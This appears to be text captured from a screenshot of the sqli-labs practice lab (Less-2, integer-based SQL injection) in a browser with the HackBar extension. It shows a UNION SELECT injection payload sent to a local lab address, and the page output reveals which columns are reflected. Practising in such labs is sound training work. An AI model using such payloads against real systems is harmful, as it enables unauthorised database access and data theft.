 Vulnerability: SQL Injection :
Less-2 **Error Based- Intiger**
192.168.31.120/sqli-labs/Less-2/?id=-1
70%
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-2/?id=-1 union select 1,2,3
Split URL
Execute
Post data Referer User Agent Cookies Clear All